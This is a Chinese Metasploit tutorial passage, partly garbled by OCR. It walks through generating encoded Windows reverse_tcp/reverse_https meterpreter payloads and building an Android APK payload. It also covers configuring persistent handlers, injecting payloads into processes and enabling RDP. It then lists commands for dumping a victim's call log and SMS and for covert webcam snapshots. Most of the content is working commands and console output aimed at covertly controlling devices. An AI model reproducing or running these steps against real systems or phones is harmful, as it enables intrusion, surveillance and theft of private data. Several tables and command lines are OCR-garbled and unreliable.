|                                  | <pre>generic/eicar<br/>generic/none<br/>mipsbe/byte_xori<br/>mipsbe/longxor<br/>mipsle/byte_xori<br/>mipsle/longxor<br/>php/base64<br/>ppc/longxor_tag<br/>sparc/longxor_tag<br/>x64/xor<br/>x64/zutto_dekiru<br/>x86/add_sub<br/>x86/alpha_mixed<br/>x86/alpha_upper<br/>x86/avoid_underscore_tolower<br/>x86/avoid_utf8_tolower<br/>x86/bloxor<br/>x86/bloxor<br/>x86/call4_dword_xor<br/>x86/context_cpuid<br/>x86/context_stat</pre> | manual<br>normal<br>normal<br>normal<br>normal<br>normal<br>normal<br>normal<br>normal<br>manual<br>low<br>low<br>manual<br>manual<br>manual<br>manual<br>manual<br>manual<br>manual | The EICAR Encoder<br>The "none" Encoder<br>Byte XORi Encoder<br>XOR Encoder<br>With Encoder<br>XOR Encoder<br>PHP Base64 Encoder<br>PPC LongXOR Encoder<br>PPC LongXOR Encoder<br>SPARC DWORD XOR Encoder<br>XOR Encoder<br>Zutto Dekiru<br>Add/Sub Encoder<br>Alpha2 Alphanumeric Mixedcase Encoder<br>Alpha2 Alphanumeric Uppercase Encoder<br>Avoid underscore/tolower<br>Avoid unfes/tolower<br>BloXor - A Metamorphic Block Based XOR Encoder<br>BMP Polyglot<br>Call+4 Dword XOR Encoder<br>CPUID-based Context Keyed Payload Encoder<br>stat(2)-based Context Keyed Payload Encoder                                                                                                    |
|                                  | x86/context time                                                                                                    | manual                                                                                                    | time(2)-based context Reyed Payload Encoder                                                                                                    |
| ×8<br>×8<br>×8<br>×8             | 6/countdown<br>6/fnstenv_mov<br>6/jmp_call_additive                                                                                                    | normal<br>normal<br>normal<br>low                                                                                                    | Single-byte XOR Countdown Encoder<br>Variable-length Fnstenv/mov Dword XOR Encoder<br>Jump/Call XOR Additive Feedback Encoder                                                                                                    |
| x8                               | 6/nonjionerckets 6169 bytes                                                                                                    | 1600954 (1                                                                                                    | Non-Upper Encoder                                                                                                    |
| x8<br>x8<br>x8<br>x8<br>x8<br>x8 | 6/opt_sub<br>6/shikata_ga_nai<br>6/single_static_bit<br>6/unicode_mixed<br>6/unicode_upper                                                                                                    | manual<br>excellent<br>manual<br>manual<br>manual                                                                                                    | Sub Encoder (optimised)<br>Polymorphic XOR Additive Feedback Encoder<br>Single Static Bit<br>Alpha2 Alphanumeric Unicode Mixedcase Encoder<br>Alpha2 Alphanumeric Unicode Uppercase Encoder                                                                                                    |
| mew                              | ork NOPs (8 total)                                                                                                    |                                                                                                    |                                                                                                    |
|                                  | RX errors 0 dropped 0                                                                                                    |                                                                                                    |                                                                                                    |
| Na                               | me Description                                                                                                    |                                                                                                    |                                                                                                    |
| ar                               | mle/simple Simple NOP ge                                                                                                    | enerator                                                                                                    |                                                                                                    |
| ph                               | p/generic Generates ha                                                                                                    | mless pado                                                                                                    | ling for PHP scripts                                                                                                    |
| pp                               | c/simple Simple NOP ge                                                                                                    | enerator                                                                                                    |                                                                                                    |
| sp                               | arc/random SPARC NOP ger                                                                                                    | nerator                                                                                                    |                                                                                                    |
| tt                               | y/generic Generates ha                                                                                                    | mless pado                                                                                                    | ling for TTY input                                                                                                    |
| x6                               | 4/simple An x64 single                                                                                                    | e/multi byt                                                                                                    | e NOP instruction generator.                                                                                                    |
| X8                               | 6/opty2 Opty2 multi-<br>6/single byte Single-byte                                                                                                    | oyte NOP ge<br>NOP generat                                                                                                    | or a loss of the second second s |

每个编码都有详细的介绍信息,大家自行百度翻译查看,这里我们使用其中一个编码来进行

演示

1.x86/shikata\_ga\_nai

如图:

| <pre>root@P-C:~# msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b '\ LUOST_102 168 11 104 LOOPT_555 f ove &gt; 1 ove</pre> | x00' |
|----------------------------------------------------------------------------------------------------|------|
| LH051=192.108.11.104 LP0R1=5555 -1 exe > 1.exe                                                                                                    |      |
| No platform was selected, choosing Msf::Module::Platform::Windows from the payload                                                                  |      |
| No Arch selected, selecting Arch: x86 from the payload                                                                                              |      |
| Found 1 compatible encoders                                                                                                    |      |
| Attempting to encode payload with 5 iterations of x86/shikata ga_nai                                                                                |      |
| x86/shikata_ga_nai succeeded with size 360 (iteration=0)                                                                                            |      |
| x86/shikata_ga_nai succeeded with size 387 (iteration=1)                                                                                            |      |
| x86/shikata_ga_nai succeeded with size 414 (iteration=2)                                                                                            |      |
| x86/shikata_ga_nai succeeded with size 441 (iteration=3)                                                                                            |      |
| x86/shikata_ga_nai succeeded with size 468 (iteration=4)                                                                                            |      |
| x86/shikata_ga_nai chosen with final size 468                                                                                                    |      |
| Payload size: 468 bytes                                                                                                    |      |
| Final size of exe file: 73802 bytes                                                                                                    |      |
| root@P-C:~#                                                                                                    |      |

单编码进行五次加密,并去除多余的字符

2.多编码加密

Msfvenom -p windows/meterpreter/reverse\_tcp -f raw -e

x86/jmp call additive LHOST=IP> | msfvenom -e x86/shikata ga nai -a x86 -

platform windows -f exe > 1.exe

这里只是给出了例子,大家可以自行组合编码

## 二.https 载荷突破防火墙的设置

图 1:



#### 用 https 生成一个可执行 pyaload

图 2:

<u>msf</u> > use multi/handler msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse\_https
PAYLOAD => windows/meterpreter/reverse\_https
msf exploit(handler) > show options Module options (exploit/multi/handler): Name Current Setting Required Description

| Name                   | Current Setting        | Required         | Description                                                             |
|------------------------|------------------------|------------------|-------------------------------------------------------------------------|
| EXITFUNC               | process                | yes              | Exit technique (Accepted: '', seh, thread, proc                         |
| LHOST<br>LPORT<br>LURI | 192.168.11.104<br>5555 | yes<br>yes<br>no | The local listener hostname<br>The local listener port<br>The HTTP Path |
| Exploit targ           | et:                    |                  |                                                                         |
| Id Name<br><br>0 Wildc | ard Target             |                  |                                                                         |

进入 multi/handler 接收返回会话模块,设置 https 载荷,设置本地监听 ip 和端口,这

里要注意生成 payload 的 ip 和端口要和本地监听的一样

图 3:

| <u>msf</u> exploit( <mark>handler</mark> ) > sho     | w advanced                |                |                                                                                                    |
|------------------------------------------------------|---------------------------|----------------|----------------------------------------------------------------------------------------------------|
| Module advanced options (e                           | exploit/multi/hand        | ller):         |                                                                                                    |
| Name                                                 | Current Setting           | Required       | Description                                                                                                    |
| ContextInformationFile                               |                           | no             | The information file that contains cont                                                                             |
| DisablePayloadHandler<br>ed payload                  | false                     | no             | Disable the handler code for the select                                                                             |
| EnableContextEncoding                                | false                     | no             | Use transient context when encoding pay                                                                             |
| ExitOnSession                                        | true                      | no             | Return from the exploit after a session                                                                             |
| ListenerTimeout                                      | 0                         | no             | The maximum number of seconds to wait f                                                                             |
| VERBOSE<br>WORKSPACE<br>WFSDelay                     | false<br>0                | no<br>no<br>no | Enable detailed status messages<br>Specify the workspace for this module<br>Additional delay when waiting for a ses |
| sion                                                 |                           |                |                                                                                                    |
| 显示应用程序                                               |                           |                |                                                                                                    |
| Payload advanced options (                           | windows/meterpret         | er/reverse     | e_https):                                                                                                    |
| Name<br>Required Description                         | Current Set               | ting           |                                                                                                    |
|                                                      |                           |                |                                                                                                    |
| AutoLoadStdapi<br>yes Automatically<br>AutoRunScript | true<br>load the Stdapi e | extension      |                                                                                                    |
| no A script to ru                                    | in automatically c        | on session     | creation.                                                                                                    |

Show advanced 查看它的高级设置选项大家找到 SessionCommunicationTimeout

ExitOnSession 这两个选项

图 4:

```
msf exploit(handler) > set SessionCommunicationTimeout 0
SessionCommunicationTimeout => 0
msf exploit(handler) > set exitOnsession false
exitOnsession => false
msf exploit(handler) >
```

SessionCommunicationTimeout 设置为 0 是断开时间默认为 300 秒

## ExitOnSession 设置为 false 是保持会话存活

图 5:

|                                                                                                    | root@P-C: ~      | 000        | 3 |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------|------------|---|--|--|--|
| 文件(F) 编辑(E) 查看(V) 搜索(S)                                                                                                    | 终端(T) 帮助(H)      |            |   |  |  |  |
| <pre>msf exploit(handler) &gt; exploit [*] Exploit running as backgro</pre>                                                                                                    | : -j<br>und job. |            | * |  |  |  |
| <pre>[*] Started HTTPS reverse handler on https://192.168.11.104:5555<br/>msf exploit(handler) &gt; [*] Starting the payload handler<br/>[*] https://192.168.11.104:5555 handling request from 192.168.11.109; (UUID: p7z<br/>bmxu2) Staging Native payload<br/>[*] Meterpreter session 1 opened (192.168.11.104:5555 -&gt; 192.168.11.109:56425) a<br/>t 2016-10-01 04:19:39 +0800<br/>msf exploit(handler) &gt; sessions<br/>Active sessions</pre> |                  |            |   |  |  |  |
| Id Type I                                                                                                    | information (    | Connection |   |  |  |  |
| 1 meterpreter x86/win32 LAPTOP-VEOMQ3HV\P-C @ LAPTOP-VEOMQ3HV 192.168.11.1<br>04:5555 -> 192.168.11.109:56425 (192.168.11.109)                                                                                                    |                  |            |   |  |  |  |
| <pre>msf exploit(handler) &gt; sessions -i 1 [*] Starting interaction with 1</pre>                                                                                                    |                  |            |   |  |  |  |
| meterpreter >                                                                                                    |                  |            |   |  |  |  |

Sessions 是查看会话 id sessions -i 会话 id 进入 meterpreter 会话

# 三. Payload Inject 射入载荷

post/windows/manage/payload\_inject

我们可以这么理解,就是相当于把另一个载荷 payload 添加进原有的会话 id,从而返回一

个新的会话 id

图 1:

| <u>msf</u> post(pa<br><u>msf</u> post(pa | <pre>yload_inject) &gt; use post/windows,<br/>yload_inject) &gt; show options</pre> | /manage/pay | 'load_inject                                |
|------------------------------------------|-------------------------------------------------------------------------------------|-------------|---------------------------------------------|
| Module opti                              | ons (post/windows/manage/payload_                                                   | _inject):   |                                             |
| Name                                     | Current Setting                                                                     | Required    | Description                                 |
| AMOUNT                                   | 1                                                                                   | no          | Select the amount of shel                   |
| ls you want<br>HANDLER                   | to spawn.<br>false                                                                  | no          | Start an exploit/multi/ha                   |
| ndler to re<br>LHOST                     | ceive the connection                                                                | yes         | IP of host that will rece                   |
| ive the con<br>LPORT                     | nection from the payload.<br>4433                                                   | no          | Port for Payload to conne                   |
| ct to.<br>OPTIONS                        |                                                                                     | no          | Comma separated list of a                   |
| dditional o<br>PAYLOAD                   | ptions for payload if needed in<br>windows/meterpreter/reverse tcp                  | opt=val,op  | t=val' format.<br>Windows Pavload to inject |
| into memor                               | y of a process.                                                                     | no          | Process Identifier to ini                   |
| ect of proc                              | ess to inject payload.                                                              | NOS         | The session to run this m                   |
| odule on.                                |                                                                                     | yes         |                                             |
| <u>msf</u> post( <mark>pa</mark>         | yload_inject) >                                                                     |             |                                             |

图 2:

msf post(payload\_inject) > set HANDLER true HANDLER => true msf post(payload\_inject) > set lhost 192.168.11.104 lhost => 192.168.11.104 msf post(payload\_inject) > set lport 6666 lport => 6666 msf post(payload\_inject) > set PAYLOAD windows/meterpreter/reverse\_https PAYLOAD => windows/meterpreter/reverse\_https msf post(payload\_inject) > set session 1 session => 1 msf post(payload\_inject) > exploit

Set 相关设置

图 3:

| [*] Running module against LAPTOP-VEOMQ3HV                                                                               |    |
|----------------------------------------------------------------------------------------------------|----|
| [*] Starting exploit/multi/handler                                                                                       |    |
| [*] Performing Architecture Check                                                                                        |    |
| [*] Started HTTPS reverse handler on https://192.168.11.104:6666                                                         |    |
| [*] Process found checking Architecture                                                                                  |    |
| [+] Process is the same architecture as the payload                                                                      |    |
| [*] Injecting Windows Meterpreter (Reflective Injection), Windows Reverse HTTP                                           | S  |
| Stager (wininet) into process ID 8224                                                                                    |    |
| [*] Opening process 8224                                                                                                 |    |
| [*] Starting the payload handler                                                                                         |    |
| [*] Generating payload                                                                                                   |    |
| [*] Allocating memory in procees 8224                                                                                    |    |
| [*] Allocated memory at address 0x056b0000, for 346 byte stager                                                          |    |
| [*] Writing the stager into memory                                                                                       |    |
| [+] Successfully injected payload in to process: 8224                                                                    |    |
| [*] Post module execution completed                                                                                      |    |
| <u>nsf</u> post(payload_inject) >                                                                                        |    |
| [*] https://192.168.11.104:6666 handling request from 192.168.11.109; (UUID: u                                           | 61 |
| jlfao) Staging Native payload                                                                                            |    |
| <pre>[*] Meterpreter session 2 opened (192.168.11.104:6666 -&gt; 192.168.11.109:56628) t 2016-10-01 04:28:54 +0800</pre> | a  |
|                                                                                                    |    |

图 4:



射入载荷成功返回了一个新的会话 id 3,我们用 sessions -k 会话 id2

# 四.Auto Rdp Port 自动化开 3389 也可以开任意端口

post/windows/manage/enable\_rdp

图 123:



msf post(enable\_rdp) >

如果成功 nc 监听的时候会提示成功,由于我的 win10 账户复杂,大家就自己测试一下吧

开启的时候需要目标的账号密码,这个在以后 meterpreter 章节中会讲到,如何读取明文

密码

# 五.Inject in Memory 射入内存

post/windows/manage/multi\_meterpreter\_inject

图 1:

| <u>msf</u> post( <mark>enable_rdp</mark> ) > use post/windows/mana<br><u>msf</u> post( <mark>multi_meterpreter_inject</mark> ) > show op | age/multi_m<br>otions | eterpreter_inject         |
|----------------------------------------------------------------------------------------------------|-----------------------|---------------------------|
| Module options (post/windows/manage/multi_me                                                                                             | eterpreter_           | inject):                  |
| Name Current Setting                                                                                                    | Required              | Description               |
| AMOUNT 1                                                                                                    | no                    | Select the amount of shel |
| ls you want to spawn.<br>HANDLER false                                                                                                   | no                    | Start new exploit/multi/h |
| andler job on local box.                                                                                                    |                       |                           |
| IPLIST 192.168.11.104                                                                                                    | yes                   | List of semicolom separat |
| ed IP list.                                                                                                    |                       |                           |
| LPORT 4444                                                                                                    | no                    | Port number for the paylo |
| ad LPORT variable.                                                                                                    |                       |                           |
| PAYLOAD windows/meterpreter/reverse_tcp                                                                                                  | no                    | Payload to inject in to p |
| rocess memory                                                                                                    |                       |                           |
| PIDLIST                                                                                                    | no                    | List of semicolom separat |
| ed PID list.                                                                                                    |                       |                           |
| SESSION                                                                                                    | yes                   | The session to run this m |
| odule on.                                                                                                    |                       |                           |
|                                                                                                    |                       |                           |

上图中的 PAYLOAD 可以换做其它的载荷,但是前提是必须支持 windows

图 2:



图 3:



这个章节简单的说了一下编码加密生成 payload 和 https 载荷的高级设置, 配合 post 辅

助模块进行权限的维护,此章节中的注入载荷,注入内存是以后 meterpreter 渗透后的内 容了,大家自行回顾一下第一章节中的模块介绍

# 第六章节

前沿:第三章节中我给大家提到控制安卓手机 , 那么通过上一章节我们接触到了编码加密以 及 https 的高级应用并反弹 meterpreter 会话 shell , 那么我们这一章节就来说一下如何 控制安卓手机并巩固上一章节的知识点

# 一. 安卓的 payload 生成

大家都知道安卓手机支持的安卓格式为 apk 那么我们来用 msfvenom 生成一个 我们所用

到的命令为:

msfvenom -p android/meterpreter/reverse tcp LHOST=监听 ip LPORT=监听端口

R > gome.apk

如图:

root@P-C: ~ 000 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H) -C:~# msfvenom -p android/meterpreter/reverse tcp LHOST=192.168.11.105 LPO RT=1234 R > gome.apk No platform was selected, choosing Msf::Module::Platform::Android from the paylo ad No Arch selected, selecting Arch: dalvik from the payload No encoder or badchars specified, outputting raw payload Payload size: 9492 bytes oot@P-C:~#

攻击机 ip:192.168.11.105

目标:我的 oppo 手机 如图:

| ╬山中国移动 🤶 … | 18:10 | ·                                      |
|------------|-------|----------------------------------------|
| <          | 关于手机  |                                        |
|            |       |                                        |
| 手机名称       |       | P-C >                                  |
| 型号         |       | OPPO R9m                               |
| ColorOS版本  |       | V3.0.0                                 |
| Android版本  |       | 5.1                                    |
| 处理器        |       | 八核                                     |
| 运行内存       |       | 4G                                     |
| 机身存储       | 50.8  | 31G(可用) 64G(总共)                        |
| 版本号        | R     | 9m_11_A.26_160716                      |
| 基带版本       | IVIC  | TC16.R9E.SP.V1.P1,<br>2016/07/15 19:49 |
| 内核版本       | 3.10  | .72-G201607161811                      |
| 中国移动1 卡状态  |       | \<br>\                                 |

电话号码、信号等

#### 我手机的基本情况如上图中显示

#### 1.设置 metasploit 本地监听

如图:

```
msf > use multi/handler
msf exploit(handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
<u>msf</u> exploit(handler) > set LHOST 192.168.11.105
LHOST => 192.168.11.105
msf exploit(handler) > set LPORT 1234
LPORT => 1234
msf exploit(handler) > show options
Module options (exploit/multi/handler):
   Name Current Setting Required Description
          -----
                                        ----
Payload options (android/meterpreter/reverse_tcp):
   Name
                      Current Setting Required Description
                                          ----
                                                    --------
                                                    Automatically load the Android ex
   AutoLoadAndroid true
                                         yes
tension
   LHOST
                      192.168.11.105
                                         yes
                                                    The listen address
   LPORT
                      1234
                                         yes
                                                     The listen port
Exploit target:
```

Id Name
....
0 Wildcard Target
msf exploit(handler) > exploit
[\*] Started reverse TCP handler on 192.168.11.105:1234
[\*] Starting the payload handler...

#### 注意事项:

(1)生成 payload 的 IP 地址和端口,要和本地监听 ip 地址和端口一致

(2)因为是内网,目标和攻击机器必须在同网关下,否则不会接收到返回的会话

2.上传 apk payload 到我的手机上进行安装

如图:



安装完成,运行这个 apk 文件

如图:

接收到了一个会话,输入 help 会有就很多安卓 meterpreter 会话使用参数,这里给大家

介绍几个大家都喜欢的参数

(1)dump\_calllog 下载受害手机的通话记录

(2)dump\_sms 下载受害人的信息

(3)webcam\_list 查看手机摄像头正反两个摄像头

1.Back Camera

2.Front Camera

(4)webcam\_snap 隐秘拍照功能

用法:webcam\_snap -i1

webcam\_snap -i 2

本章节到此结束,大家多去实验一下

# 第七章节

## 前沿:回顾第四章节的内容,我们提到 metasploit 的图形化界面 Cobaltstrike,这一章

节我们来了解一下这个图形化 3.0 的使用

